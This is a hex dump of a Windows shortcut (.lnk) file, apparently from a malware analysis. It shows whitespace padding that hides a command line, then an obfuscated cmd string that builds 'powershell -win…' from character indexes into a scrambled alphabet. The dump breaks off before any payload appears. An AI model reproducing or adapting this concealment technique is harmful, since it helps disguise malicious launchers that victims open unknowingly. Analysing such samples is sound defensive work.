 96aa3feb9b809194ba706505202e7244492216ac2f544fab78b8686d83cc4b8b.lnk
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000B10 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000B20 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000B30 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000B40 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000B50 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000B60 20 00 20 00 20 00 2F 00 71 00 20 00 2F 00 63 00 . . ./.q. ./.c.
00000B70 20 00 53 00 65 00 74 00 20 00 4B 00 3D 00 4A 00 .S.e.t. .K.=.J.
00000B80 6B 00 61 00 71 00 42 00 6E 00 50 00 55 00 4B 00 k.a.q.B.n.P.U.K.
00000B90 75 00 66 00 74 00 58 00 36 00 69 00 56 00 48 00 u.f.t.X.6.i.V.H.
00000BA0 49 00 52 00 53 00 54 00 59 00 44 00 4C 00 4D 00 I.R.S.T.Y.D.L.M.
00000BB0 70 00 41 00 67 00 57 00 73 00 64 00 65 00 33 00 p.A.g.W.s.d.e.3.
00000BC0 46 00 63 00 7A 00 6D 00 32 00 72 00 38 00 6A 00 F.c.z.m.2.r.8.j.
00000BD0 6C 00 31 00 76 00 47 00 30 00 62 00 34 00 68 00 l.1.v.G.0.b.4.h.
00000BE0 6F 00 4E 00 5A 00 39 00 79 00 4F 00 51 00 35 00 o.N.Z.9.y.O.Q.5.
00000BF0 77 00 45 00 78 00 43 00 37 00 20 00 26 00 26 00 w.E.x.C.7. .&.&.
00000C00 20 00 63 00 61 00 6C 00 6C 00 20 00 25 00 4B 00 .c.a.l.l. .%.K.
00000C10 3A 00 7E 00 32 00 35 00 2C 00 31 00 25 00 25 00 :.~.2.5.,.1.%.%.
00000C20 4B 00 3A 00 7E 00 34 00 39 00 2C 00 31 00 25 00 K.:.~.4.9.,.1.%.
00000C30 25 00 4B 00 3A 00 7E 00 35 00 37 00 2C 00 31 00 %.K.:.~.5.7.,.1.
00000C40 25 00 25 00 4B 00 3A 00 7E 00 33 00 31 00 2C 00 %.%.K.:.~.3.1.,.
00000C50 31 00 25 00 25 00 4B 00 3A 00 7E 00 33 00 38 00 1.%.%.K.:.~.3.8.
00000C60 2C 00 31 00 25 00 25 00 4B 00 3A 00 7E 00 32 00 ,.1.%.%.K.:.~.2.
00000C70 39 00 2C 00 31 00 25 00 25 00 4B 00 3A 00 7E 00 9.,.1.%.%.K.:.~.
00000C80 34 00 38 00 2C 00 31 00 25 00 25 00 4B 00 3A 00 4.8.,.1.%.%.K.:.
00000C90 7E 00 33 00 31 00 2C 00 31 00 25 00 25 00 4B 00 ~.3.1.,.1.%.%.K.
00000CA0 3A 00 7E 00 34 00 31 00 2C 00 31 00 25 00 25 00 :.~.4.1.,.1.%.%.
00000CB0 4B 00 3A 00 7E 00 34 00 31 00 2C 00 31 00 25 00 K.:.~.4.1.,.1.%.
00000CC0 20 00 2D 00 25 00 4B 00 3A 00 7E 00 35 00 37 00 .-.%.K.:.~.5.7.
00000CD0 2C 00 31 00 25 00 25 00 4B 00 3A 00 7E 00 31 00 ,.1.%.%.K.:.~.1.
00000CE0 34 00 2C 00 31 00 25 00 25 00 4B 00 3A 00 7E 00 4.,.1.%.%.K.:.~.
00000CF0 35 00 2C 00 31 00 25 00 25 00 4B 00 3A 00 7E 00 5.,.1.%.%.K.:.~.